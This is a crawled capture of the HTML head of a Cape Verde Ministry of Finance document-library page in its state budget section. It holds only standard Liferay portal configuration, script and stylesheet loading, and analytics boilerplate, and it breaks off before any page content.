

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116
body_size: 226218
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="m7b2sMgB";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116";</script> <script src="/o/js_loader_modules?t=1768785375140" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768785375205" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" 